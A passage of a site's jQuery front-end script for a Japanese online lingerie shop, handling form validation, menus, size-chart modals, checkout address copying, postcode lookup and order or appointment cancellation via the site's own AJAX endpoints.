                $(".fade__inout").addClass("out");
                $(".fade__inout").removeClass("in");
            }
        }
    })

    if ($('.masonry__grid').length) {
        $('.grid').masonry({
            itemSelector: '.grid-item',
            columnWidth: '.grid-item'
        });
    }

    $(window).load(function () {
        $('body').removeClass('fade-out');
    });

    if ($('.wpforms-field select').length) {
        $('.wpforms-field select').each(function () {
            $(this).wrap('<div class="styled-select">');
        });
    }
    if ($('.ywapo_input_container_radio .ywapo_label_price').length) {
        $('.ywapo_input_container_radio .ywapo_label_price').each(function () {
            $(this).parent().parent().addClass('has_ywaop_price');
        });
    }
    if ($('.ywapo_input_container .ywapo_single_option_image').length) {
        $('.ywapo_input_container .ywapo_single_option_image').each(function () {
            $(this).parent().parent().parent().addClass('has_ywaop_img');
        });
    }

    if ($('.wpforms-field-checkbox.wpforms-list-inline').length) {
        $(this).find('li:not(.wpforms-image-choices-item) input + label').prepend('<span class="chebox"></span>')
    }

    if ($('.wpforms-field.group_row').length) {
        var listWrap = $('.wpforms-field-container');
        //$('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        do {
            listWrap.children('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        } while (listWrap.children('.wpforms-field.group_row').length);
    }
    setTimeout(function () {
        if ($('.wpforms-field-container > .field_section').length) {
            $('.wpforms-field-container > .field_section').each(function () {
                if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                    $(this).addClass('hide_section');
                }

            });
        }
    }, 200);
    if ($('.wpforms-conditional-trigger').length) {
        $('.wpforms-conditional-trigger input').click(function () {
            setTimeout(function () {
                if ($('.wpforms-field-container > .field_section').length) {
                    $('.wpforms-field-container > .field_section').each(function () {
                        if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                            $(this).addClass('hide_section');
                        }

                    });
                }
            }, 200);
        });
    }

    if ($('.wpforms-submit-container button.wpforms-submit').length) {
        $('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
    }

    //validate add to cart
    function check_validate_submit_review() {
        $('form.wpforms-form').each(function (i, field_form) {
            var showRequiredError = false;
            $(field_form).find('input,select,textarea').each(function (i, field) {
                var required = $(this).attr('required');
                if (required) {
                    var type_field = $(field).attr('type');
                    if (type_field === 'radio') {
    //for other case
                    } else if (type_field === 'checkbox') {
    //for other case
                    } else {
                        if ($(this).val() === '') {
                            showRequiredError = true;
                        }
                    }
                }

            });
    //
            $(field_form).find('.wpforms-field-checkbox .wpforms-field-required').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                var checked_cb = false;
                var detect = false;
                $(this).find('input').each(function (i, field) {
                    var required = $(field).attr('required');
                    var type_field = $(field).attr('type');
                    if (required && type_field !== 'hidden') {
                        detect = true;
                        if ($(field).is(':checked')) {
                            checked_cb = true;
                        }
                    }
                });
                if (!checked_cb && detect === true) {
                    showRequiredError = true;
                }
            });


            $(field_form).find('.wpforms-field-rating .wpforms-field-rating-items').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                if (!$(this).closest('.wpforms-field-rating').hasClass('wpforms-conditional-hide')) {
                    var checked_rd = false;
                    var detect_rd = false;
                    $(this).find('input').each(function (i, field) {
                        var required = $(field).attr('required');
                        var type_field = $(field).attr('type');
                        if (required && type_field !== 'hidden') {
                            detect_rd = true;
                            if ($(field).is(':checked') || $(field).closest('.wpforms-field-rating-item').hasClass('selected')) {
                                checked_rd = true;
                            }
                        }
                    });
                    if (!checked_rd && detect_rd === true) {
                        showRequiredError = true;
                    }
                }
            });


            if (showRequiredError !== true) {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').removeClass('ch_disable');
            } else {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
            }
        });
    }
    if($('form.wpforms-form').length){
        check_validate_submit_review();
    }
    $("form.wpforms-form input, form.wpforms-form textarea, form.wpforms-form select").change(function (event) {
        check_validate_submit_review();
    });

    $(window).on('load resize', function () {
        if ($('#menu-item-6741').length) {
            var $win = $(window);
            if ($win.width() < 768) {
                $('#menu-item-6741 ul li > a').each(function () {
                    $(this).wrap('<div class="quad_itemimg__div">');
                });
                $('#menu-item-6741 ul li').each(function () {
                    $(this).find('.mini-product__item, .product_title, .quadmenu-product-float, .quadmenu-product-cart').wrapAll('<div class="quad_iteminfo__div">');
                });
            }
        }
    });
    $('.header-box .quadmenu-navbar-nav').addClass('theme-primary-menu');
    //$('.banner-ad-promo > .item').hide();
    //$('.banner-ad-promo > .item:first-child').show();
    $(".banner-ad-promo > .item:gt(0)").hide();
    setInterval(function () {
        $('.banner-ad-promo > .item:first')
                .hide()
                .next()
                .show()
                .end()
                .appendTo('.banner-ad-promo');
    }, 6000);
    //remove empty p tag
    $('p:not(.keep-p)').each(function () {
        var $this = $(this);
        if ($this.html().replace(/\s|&nbsp;/g, '').length === 0) {
            $this.remove();
        }
    });
    //rearrange WWOOF filter
    $('.woof_redraw_zone .woof_container > .woof_container_inner > .woof_submit_search_form_container').insertAfter('.woof_redraw_zone > .woof_container.woof_container_size');
    //call link only mobile
    var ua = navigator.userAgent;
    if (ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0) {
        $('.tel-link').each(function () {
            var str = $(this).text();
            $(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
        });
    }
    $('.checkbox_label > input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }

    });

    function checkRadioCustom() {
        $('.radio-label').each(function () {
            $(this).find('input[type=radio]').each(function () {
                if ($(this).is(':checked')) {
                    $(this).trigger('click');
                    $(this).trigger('change');
                    var optionName = $(this).attr('name');
                    $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
                    $(this).parent().addClass('checked');
                }
            });
        });
    }

    $('.radio-label').find('input[type=radio]').change(function () {
        if ($(this).is(':checked')) {
            var optionName = $(this).attr('name');
            $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
            $(this).parent().addClass('checked');
        }
    });
    checkRadioCustom();

    if ($('.banner-ad-promo').length) {
        /***********/
        $('.banner-ad-link').on('click', function (e) {
            e.preventDefault();
            var inst = $('[data-remodal-id=news_top_modal]').remodal();
            var wraper = $(this).closest('.grid-item');
            var pID = $(this).attr('data-id');

            $('body').LoadingOverlay('show');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {action: 'get_banner_post', id: pID},

            }).success(function (response) {
                $('.remodal_wraper').html(response);
                inst.open();

                $('body').LoadingOverlay('hide');

            });
        });

        /***********/
        $adBar = $('.banner-ad-promo')
        var adNav = $adBar.outerHeight();
        var adNavPos = $adBar.offset().top;
        $(window).on('load scroll', function () {
            var scrollPos = $(this).scrollTop();
            if (scrollPos > adNavPos) {
                //$('.banner-ad-promo').hide();
            } else {
                //$('.banner-ad-promo').show();
            }
        });
    }
    if ($('.sticky_header').length)
    {
        var $win = $(window),
                $nav = $('.header-box'),
                navHeight = $nav.outerHeight(),
                navPos = $nav.offset().top,
                fixedClass = 'is-scroll';



        $win.on('load scroll', function () {
            if (!$('.blog-article').length) {
                var value = $(this).scrollTop();
                if (value > navPos) {
                    $nav.addClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').show();
                    }
                } else {
                    $nav.removeClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').hide();
                    }
                }
            }
        });
    }
    if($('#new_modal').length){
        var newModal = $('[data-remodal-id=new_modal]').remodal();
        setTimeout(function() {
            newModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    if($('#product_specific_modal').length){
        var productModal = $('[data-remodal-id=product_specific_modal]').remodal();
        setTimeout(function() {
            productModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    //mega menu
    //disable category parent menu
    if ($('.quadmenu-item-object-mega').length) {
        var $win = $(window);
        $('.quadmenu-row > .quadmenu-item-has-children > div > ul').addClass('close');
        $win.on("load", function () {

            if ($win.width() > 991) {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link > a').click(function (e) {
                    e.preventDefault();
                    return false; // Do something else in here if required
                });
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm > a').click(function (e) {
                    e.preventDefault();
                    return true; // Do something else in here if required
                });
            }
            if ($win.width() < 768) {
                $('h2.order--checkout__summary__heading.icon--plus').click(function (e) {
                    e.preventDefault();
                    if ($(this).next().hasClass('toggle--active')) {
                        $(this).removeClass('toggle--active');
                        $(this).parent().removeClass('toggle--active');
                        $(this).next().removeClass('toggle--active');
                    } else {
                        $(this).addClass('toggle--active');
                        $(this).parent().addClass('toggle--active');
                        $(this).next().addClass('toggle--active');
                    }
                    //$(this).next('.toggle--active').toggleClass('toggle--active');
                });
            }
            if ($win.width() > 991) {
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm').click(function (e) {
                    e.preventDefault();
                    $(this).toggleClass('icon-back');
                    $(this).parent().toggleClass('open-child close').toggleClass('open-current');
                    $(this).parent().parent().parent().toggleClass('open-current');
                    if ($(this).parent().parent().parent().hasClass('open-current')) {
                        var ocH = $(this).parent().parent().height();
                        var pbH = $('.banner-ad-promo').innerHeight();
                        $(this).parent().css('height', (ocH + pbH) + 'px');
                    } else {
                        $(this).parent().css('height', 'auto');
                    }

                    $(this).parents('.quadmenu-dropdown-menu').siblings('.quadmenu-dropdown-toggle').toggleClass('close_prvlevel');
                    $(this).parent().parent().parent().siblings('li').toggleClass('close_otherchild');

                });
                //remove class and change css
                $('#menu-toggle-btn').on('click', function () {
                    $('.theme-primary-menu').find('.open-current').removeClass('open-current').addClass('close').css('height', 'auto');
                    $('.theme-primary-menu').find('.open-child').removeClass('open-child');
                });
            }


        });

    }

    //$('.sub-menu.mega-menu-row > li.no_link > a').addClass('flyout-col__heading heading heading--small');

    $('#menu-toggle-btn').on('click', function (e) {
        e.preventDefault();
        var headH = $(".menu-layout-custom .header-container").height();
        var wH = $(window).height();
        var pbH = $(".banner-ad-promo").innerHeight();
        pbH = $(".sticky_header.is-scroll").length ? 0 : pbH;
        pbH = 0;

        $(this).toggleClass('toggle--active');
        $('.menu-layout-custom').toggleClass('toggle--active');
        $('.nav-container').toggleClass('nav--active');
        if ($(this).hasClass('toggle--active')) {
            $('.nav-container').css('height', (wH - headH - pbH) + 'px');
        } else {
            $('.nav-container').css('height', '0');
        }
        $('html').toggleClass('cancel-scroll');
    });
    //add class for select
    $('.form-row select:not(.justselect)').each(function () {
        $(this).addClass('input-select styled-select').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    });

    //add class for variable product select
    $('.pdp__attribute--group .pdp__attribute.variations__attribute').each(function () {
        var select = $(this).find('select');
        if (!$(select).hasClass('hide')) {
            $(select).addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
        }
    });
    $('select.orderby').addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    //change form field style
    $('.order--checkout--row p.form-row').each(function () {
        //$(this).find('label, .woocommerce-input-wrapper').wrapAll('<div class="field-wrapper"></div>');
        $(this).find('label, .woocommerce-Input').wrapAll('<div class="field-wrapper"></div>');
    });
    //remove cta class from product archive
    $('.related products > ul.products > li.product').each(function () {
        if ($(this).find('.cta-wish')) {
            $('.cta-wish').removeClass('cta');
        }
    });

    // copy shipping address to billing address on checkout page
    function copyBillingAddress() {
        let isChecked = $("#copy_to_billing").is(":checked");

        if (isChecked) {
            $("[name='billing_first_name']").val($("[name='shipping_first_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_last_name']").val($("[name='shipping_last_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_1']").val($("[name='shipping_address_1']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_2']").val($("[name='shipping_address_2']").val()).trigger('input').trigger('focusout');
            $("[name='billing_city']").val($("[name='shipping_city']").val()).trigger('input').trigger('focusout');
            $("[name='billing_state']").val($("[name='shipping_state']").val()).trigger('input').trigger('focusout');
            $("[name='billing_zip']").val($("[name='shipping_zip']").val()).trigger('input').trigger('focusout');
            $("[name='billing_country']").val($("[name='shipping_country']").val()).trigger('input').trigger('focusout');
            $("[name='mobile/email']").val($("[name='shipping_phone']").val()).trigger('input').trigger('focusout');
        }
    }

    // Use shipping address as my billing address Checkbox Click
    $(document).on('click', '#copy_to_billing', function () {
        copyBillingAddress();
    });
    
    // Use shipping address as my billing address Checkbox Click
    $(document).on('change', "[name='shipping_first_name'], [name='shipping_last_name'], [name='shipping_address_1'], [name='shipping_address_2'], [name='shipping_city'], [name='shipping_state'], [name='shipping_zip'], [name='shipping_country'], [name='shipping_phone']", function () {
        copyBillingAddress();
    });


    $('body').on('click', 'input[name="mwb_wgm_send_giftcard"]', function () {
        if ($(this).val() == 'Shipping')
        {
            $('#mwb_wgm_message').closest('.field-wrapper').hide();
            $('#mwb_wgm_message').val('---');
        } else {
            //$('#mwb_wgm_message').closest('.field-wrapper').show();
            $('#mwb_wgm_message').val('');
        }
    });

    // Format coupon amount price display
    function formatCouponAmountPrice() {
        $('.mwb_wgm_added_wrapper > span[style*="color:green"]').each(function() {
            var $span = $(this);
            var text = $span.text();
            // Check if text contains "クーポン金額：" (Japanese) or "Coupon Amount will be:" (English fallback)
            if (text.indexOf('クーポン金額：') !== -1 || text.indexOf('Coupon Amount will be:') !== -1) {
                // Extract the number from the text
                var match = text.match(/(\d+)/);
                if (match) {
                    var amount = parseInt(match[1]);
                    // Format as ¥400,000 - use formatNumber with '.' as decimal separator (for whole numbers)
                    var formatted = '¥' + formatNumber(amount.toString(), '.', ',');
                    // Replace the text, keeping the label
                    var label = text.indexOf('クーポン金額：') !== -1 ? 'クーポン金額：' : 'Coupon Amount will be: ';
                    $span.text(label + formatted);
                    // Apply styling: remove green color, add margin-bottom
                    $span.css({
                        'display': 'block',
                        'margin-bottom': '24px'
                    });
                }
            }
        });
    }

    // Run on page load
    formatCouponAmountPrice();

    // Also run when price changes (for dynamic updates)
    $(document).on('change', '#mwb_wgm_price', function() {
        setTimeout(formatCouponAmountPrice, 100);
    });

    $('[data-toggle]').on('click', function (e) {
        e.preventDefault();
        $('[data-toggle-target=' + $(this).data('toggle') + ']').toggleClass('toggle--active');
        $(this).toggleClass('toggle--active');
        $(this).parent().toggleClass('toggle--active');
    });


    $('.fade-anitop, .home ul.products > li, .fade-ani').each(function () {
        $(this).addClass('showing');
    });
    $(window).scroll(function () {
        var $win = $(window);

        //fade-in
        $('.fade-anitop, .home ul.products > li').each(function () {
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if ($win.width() > 991) {
                if (scroll > elemPos - windowHeight + 200) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });
        $('.fade-ani').each(function (i) {
            var bottom_of_object = $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = $(window).scrollTop() + $(window).height();
            if ($win.width() > 991) {
                if (bottom_of_window > bottom_of_object) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });

        /* Check the location of each desired element */
        /*$('.home ul.products > li').each( function(i){
         
         var bottom_of_object = $(this).offset().top + $(this).outerHeight();
         var bottom_of_window = $(window).scrollTop() + $(window).height();
         
         if( bottom_of_window > bottom_of_object ){
         
         $(this).addClass('showing');
         
         }else{
         $(this).removeClass('showing');
         }
         
         }); */
    });
    //option add on
    $(".product-addon-options label:has(input.addon-checkbox)").addClass("check-label");
    /* Checkbox  */
    var checkBoxRow = $('.product-addon-options p.form-row');
    var addClassCheckBox = function ($input) {
        if ($input.prop('checked')) {
            $input.parent().addClass('checked');
        } else {
            $input.parent().removeClass('checked');
        }
    };
    checkBoxRow.on('change', 'input', function () {
        addClassCheckBox($(this));
    });
    function footerScript() {
        $("footer #reg_email").attr("placeholder", "EMAIL ADDRESS");
        $("footer #reg_password").attr("placeholder", "PASSWORD");
    }
    footerScript();

    function NameFormScript() {
        if ($('form').find('.name-field-wrapper, .kana-field-wrapper')) {
            var NameInput = $(this).find('.name-field-wrapper').find('input');
            var KanaInput = $(this).find('.kana-field-wrapper').find('input');
            $(NameInput).addClass('name-field');
            $(KanaInput).addClass('kana-field');
        }
        $.fn.autoKana('#billing_first_name', '#billing_first_name_kana', {katakana: true});
        $.fn.autoKana('#billing_last_name', '#billing_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#shipping_first_name', '#shipping_first_name_kana', {katakana: true});
        $.fn.autoKana('#shipping_last_name', '#shipping_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#account_first_name', '#account_first_name_kana', {katakana: true});
        $.fn.autoKana('#account_last_name', '#account_last_name_kana', {katakana: true});
    }
    if($('#wpforms-2027257-field_3-container input').length){
        var name_jp=$('#wpforms-2027257-field_0-container input');
        var kana_jp=$('#wpforms-2027257-field_3-container input');
        $.fn.autoKana(name_jp, kana_jp, {katakana: true});
    }
    if($('form').length) {
        NameFormScript(); 
    }
    function MwFormScript() {
        $('.mw_wp_form').each(function () {
            var $NameCon = $('input#name');
            var $KanaCon = $('input#name-kana');
            $.fn.autoKana($NameCon, $KanaCon, {katakana: true});
        });
    }
    if($('.mw_wp_form').length) {
        MwFormScript();
    }
    //auto zip input
    function AutoZip() {
        $('body').on('change', '#billing_postcode, #shipping_postcode', function () {
            var zip1 = $.trim($(this).val());
            var zipcode = zip1;
            var elementChange = $(this);
            // Remove error message about postcode
            $('.postcode_fail').remove();

            $.ajax({
                type: "post",
                url: gl_site_url + "dataAddress/api.php",
                data: JSON.stringify(zipcode),
                crossDomain: false,
                dataType: "jsonp",
                scriptCharset: 'utf-8'
            }).done(function (data) {
                var address = [
                    //{postcode : '#deliver_postcode', state : '#deliver_state', city: '#deliver_city', address1: '#deliver_addr1'},
                    {postcode: '#billing_postcode', state: '#billing_state', city: '#billing_city', address1: '#billing_address_1'},
                    {postcode: '#shipping_postcode', state: '#shipping_state', city: '#shipping_city', address1: '#shipping_address_1'},
                ]
               
                $.each(address, function (index, addressItem) {
                    if ($(addressItem['postcode']).length && ('#' + elementChange.attr('id') == addressItem['postcode']))
                    {
                        $(addressItem['state'] + ' option').each(function () {
                            if ($(this).text() == data[0])
                            {
                                $(addressItem['state']).val($(this).attr('value'));
                                $(addressItem['state']).change();
                            }
                        });
                        $(addressItem['city']).val(data[1] + data[2]);
                    }
                });
            });
        });
    }
    if($('#billing_postcode').length || $('#billing_postcode').length) {
        AutoZip();
    }
    //share tools
    $(".sharing-tools").on("click", function () {
        if ($(this).hasClass("-open")) {
            $(this).removeClass("-open");
        } else {
            $(this).addClass("-open");
        }
    });
    //accordion .accordion > li > .acc-toggle
    var acElements = document.querySelectorAll('.acc-toggle, .toggle_show_block__title');
    acElements.forEach((element) => {
        $(element).click(function(){
            // alert('Clicked!'+element);
            if ($(this).hasClass("-open")) {
                $(this).removeClass("-open");
                $(this).next().slideUp(500);
                $(this).find(".acc-icon").removeClass("-close").addClass("-open");
            } else {
                if($(this).parent().siblings('li').length) {
                    $(this).parent().siblings().children('div:first-child').find(".acc-icon").removeClass("-close").addClass("-open");//close others
                    $(this).parent().siblings().children('div:first-child').removeClass("-open");//close others
                    $(this).parent().siblings().children('div:last-child').slideUp(500);//close others
                }
                $(this).find(".acc-icon").removeClass("-open").addClass("-close");
                $(this).addClass("-open");
                $(this).next().slideDown(500);
            }
        });
    });
    
    $('body').on('click', '#book_confirmed', function (e) {
        e.preventDefault();
        var postData = $('form#confirmed_booking_form').serialize();
        postData += '&' + $.param({
            action: 'bookingform_schedule_confirmed'
        });
        $.post(gl_ajax_url, postData, function (data, status, xhr) {
            var response = jQuery.parseJSON(data);
            if (response.success)
            {
                location.href = gl_site_url + "reservation-thanks";
            }
        });
    });
    $('body').on('click', '#book_back', function () {
        location.href = gl_site_url + "reservation";
    });

    $('body').on('click', '#shipping_info_link', function () {
        var inst = $('[data-remodal-id=shipping_info_modal]').remodal();
        inst.open();
    });
    $('body').on('click', '#gcusage', function () {
        var inst = $('[data-remodal-id=gcusage]').remodal();
        inst.open();
    });
    $('body').on('click', '#read_cancel_policy_modal', function () {
        var inst = $('[data-remodal-id=read_cancel_policy_modal]').remodal();
        inst.open();
    });

    $('body').on('click', 'span.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_config_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.bra_size_info_modal', function () {
        var inst = $('[data-remodal-id=bra_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.panty_size_info_modal', function () {
        var inst = $('[data-remodal-id=panty_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.cami_size_info_modal', function () {
        var inst = $('[data-remodal-id=cami_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.shorts_size_info_modal', function () {
        var inst = $('[data-remodal-id=shorts_size_info]').remodal();
        inst.open();
    });

    function scrollToFormTopCH(formId)
    {
        $("html, body").animate({scrollTop: $('#' + formId).offset().top - 52}, 1000);
    }
    $(document).on('click', '#ch_link_cp', function () {
        var formId = 'ch_about_delivery';
        scrollToFormTopCH(formId);
        $('.acc-parent .acc-icon').addClass('-open');
        $('#ch_about_delivery .acc-toggle').addClass('-open');
        $('#ch_about_delivery .acc-icon').removeClass('-open');
        $('#ch_about_delivery .acc-icon').addClass('-close');
        $('#ch_about_delivery .acc-inner').css('display', 'block');
    });
    function createCheckboxHook()
    {
        jQuery(".woof_checkbox_term").on("ifChecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".woof_checkbox_term").on("ifUnchecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".filterClear").on("click", function (e) {
            keep_expand_filter_shop();
        });

    }

    function keep_expand_filter_shop(is_onload)
    {
        if (!is_onload)
        {
            var toggle_interval = setInterval(function () {
                if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
                {
                    var expanding = [];
                    $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                        if ($(this).find('.icheckbox_minimal-aero.checked').length)
                        {
                            expanding.push(index);
                        }
                    });

                    clearInterval(toggle_interval);
                    toggle_interval = null;
                    setTimeout(function () {
                        $.each(expanding, function (index, group_index) {
                            $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                        });
                        createCheckboxHook();
                    }, 100);
                }
            }, 10);
        } else {
            if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
            {
                var expanding = [];
                $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                    if ($(this).find('.icheckbox_minimal-aero.checked').length)
                    {
                        expanding.push(index);
                    }
                });

                $.each(expanding, function (index, group_index) {
                    $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                });
            }
            createCheckboxHook();
        }
    }
    setTimeout(function () {
        keep_expand_filter_shop(true);
    }, 1000);


    if ($('.contact-form input[name="ctf-name"]').length)
    {
        $('.contact-form input[name="ctf-name"]').val(gl_user_name);
    }
    $('body').on('click', '.shop-content #gallery-image img', function (e) {
        var inst = $('[data-remodal-id=product_image_modal]').remodal();
        var carousel_image = $('.shop-content .pro-carousel-image');
        var carousel_thumb = $('.shop-content .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').removeClass('width_50');
        $('#product_image_modal .single-product-gallery').addClass('width_100');
        $('#product_image_modal .single-product-gallery').html(carousel_image);
        $('#product_image_modal .single-product-gallery').append(carousel_thumb);
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        inst.open();

        $('#product_image_modal').height($('#product_image_modal .single-product-gallery').height());

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('#product_image_modal .single-product-gallery').css('opacity', 1);
    });

    $(document).on('closing', '#product_image_modal', function (e) {
        var carousel_image = $('#product_image_modal .pro-carousel-image');
        var carousel_thumb = $('#product_image_modal .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        $('#product_image_modal .single-product-gallery').removeClass('width_100');
        $('#product_image_modal .single-product-gallery').addClass('width_50');

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('.shop-content .single-product-gallery').html(carousel_image);
        $('.shop-content .single-product-gallery').append(carousel_thumb);

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }
    });


    $('body').on('click', '.cancel-appointment-btn', function (e) {
        e.preventDefault();

        if (!confirm(gl_cancel_appointment_alert))
            return '';

        appointment_id = $(this).data('id');
        var wraper = $(this).closest('.appointment_item');
        var btn_el = (this);
        jQuery('body').LoadingOverlay('show');
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {appointment_id: appointment_id, action: 'cancel_appointment'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                wraper.removeClass('status-active');
                wraper.addClass('status-cancelled');
                wraper.find('.booking-status .value').text(response.status);
                btn_el.remove();
            }
            jQuery('body').LoadingOverlay('hide');
        });
    });

    $(document).on('click', '.cancel_order_btn', function (event) {
        if (confirm(gl_cancel_order_alert_text))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).data('id');
            var cancel_btn = $(this);
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'customer_cancel_order'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    cancel_btn.fadeOut(function () {
                        cancel_btn.remove();
                    });
                    if (response.payment == 'stripe' || response.payment == 'payid') {
                        cancel_btn.closest('.box.order').find('.order-status .value').removeClass('icon-processing').addClass('icon-refunded').text(response.status);
                        cancel_btn.closest('.box.order').find('.order__total .value').html(response.render_total);
                    } else {
                        cancel_btn.closest('.box.order').find('.order-status .value').text(response.status);
                    }
                }
                if (response.payment == 'stripe') {
                    if (response.error) {
                        alert(response.error);
                    }
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });

    $(document).on('click', 'input[name="shipping_delivery_option"]', function (event) {
        jQuery('body').LoadingOverlay('show');
        var shipping_delivery_option = $(this).val();
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {shipping_delivery_option: shipping_delivery_option, action: 'select_shipping_delivery_option'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                // trigger udpate shipping button
                if ($('button[name="calc_shipping"]').length)
                    $('button[name="calc_shipping"]').trigger('click');
                else if ($('#shipping_postcode').length)
                    $('#shipping_postcode').trigger('change');
                $('body').trigger('update_checkout');
            }
            setTimeout(function () {
                jQuery('body').LoadingOverlay('hide');
            }, 1000);
        });
    });
    $(document).click(function (event) {
        setTimeout(function () {
            if ($(".quick-view-open").length && !$(event.target).closest("ul.products").length && !$(event.target).closest(".shop-quick-view-container").length) {
                $('#shop-quick-view .quick-view-close-btn').trigger('click');
            }
        }, 50);
    });
    //for ppom plugin
    if (typeof ppom_input_vars !== "undefined") {
        var obj_ppom = JSON.parse(JSON.stringify(ppom_input_vars));
        $.each(obj_ppom.ppom_inputs, function (index, value) {
            if (value.required === 'on') {
                $('.single_add_to_cart_button').addClass('ch-disable-add-to-cart');
                return false;
            }
        });
    }
    $('.ppom-palettes label').click(function () {
        $(".ppom-palettes label").removeClass('active-palette');
        $(this).addClass('active-palette');
        $('.single_add_to_cart_button').removeClass('ch-disable-add-to-cart');
    });
    if($('.container-contact').length) {
        $('body').on('click', '.container-contact .mw_wp_form input[name="submitConfirm"]11', function (e) {
            e.preventDefault();
            var submitButton = $(this);
            var contactForm = $(this).closest('form');
    
            if (typeof contact_validations != 'undefined')
            {
                jQuery.each(contact_validations, function (index, validation) {
                    if (contactForm.closest('#mw_wp_form_mw-wp-form-' + validation.form_id).length)
                    {
                        if (validation.validation && validation.validation.length)
                        {
                            var field_validations = validation.validation;
                            jQuery.each(field_validations, function (index, field_validation) {
                                var target_field = contactForm.find('[name="' + field_validation.target + '"]');
                                if (target_field.length)
                                {
                                    if (field_validation.target == 'email') {
                                        target_field.addClass('validate[required,custom[email]]');
                                    } else {
                                        if (field_validation.noempty == 1) {
                                            target_field.addClass('validate[required]');
                                        }
                                    }
                                }
                            });
    
                        }
                    }
                });
    
                $('.dropdown').removeClass('inputError');
                $('.formError.inline').remove();
    
                contactForm.validationEngine({promptPosition: 'inline', addFailureCssClassToField: "inputError", bindMethod: "live"});
                var validate = contactForm.validationEngine('validate');
    
                if (validate)
                {
                    submitButton.prop('disabled', true);
                    contactForm.submit();
                }
            }
            return false;
        });
    }
    
    //end
    $(document).on({
        mouseenter: function () {
            $(this).find(".iconic-was-swatches").find('img').each(function (i, field) {
                var src_img = $(field).attr('src');
                $(field).attr('srcset', src_img);
            });
            $(this).find(".iconic-was-swatches").css('opacity', "1");
        },
        mouseleave: function () {
            $(this).find(".iconic-was-swatches").css('opacity', "0");
        }
    }, 'ul.products li.product');

    //another popup on popup size
    if ($('#size_chart_content_popup #size-chart').length) {
        var jis = $('.show_jis_area').clone();
        $('.show_jis_area').remove();
        $("#size_chart_content_popup #size-chart").first().after(jis);
        $('body').on('click', '.show_jis_area a', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.open();
        });
    }
    $(window).on('load resize', function () {
        var $win = $(window);
        if ($win.width() < 768 && !$('table.jan-size.clone').length) {
            $(".jan-size").clone(true).appendTo('#jis_crontable').addClass('clone clones');
            //for View all menu on mobile
